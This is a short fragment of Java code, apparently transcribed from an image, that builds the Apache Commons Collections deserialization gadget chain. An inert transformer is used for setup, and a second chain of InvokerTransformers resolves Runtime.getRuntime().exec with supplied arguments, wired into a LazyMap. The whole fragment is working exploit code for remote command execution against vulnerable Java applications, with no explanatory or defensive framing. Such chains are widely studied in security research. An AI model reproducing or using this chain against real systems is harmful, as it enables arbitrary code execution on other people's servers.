 // inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer( constantToReturn: 1) }
);
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);